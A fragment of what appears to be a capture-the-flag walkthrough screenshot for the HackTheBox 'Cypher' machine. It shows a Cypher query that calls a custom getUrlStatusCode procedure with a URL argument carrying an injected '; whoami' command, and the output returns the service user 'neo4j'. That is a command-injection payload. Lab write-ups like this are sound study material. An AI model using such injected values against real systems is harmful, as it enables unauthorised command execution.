 cypher.htb/demo
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image “http://blog.… The image “http://blog.…
GRAPH ASM Home About Login Select Query CALL custom.getUrlStatusCode("http://example.com; whoami")
[
  {
    "statusCode": "000neo4j"
  }
]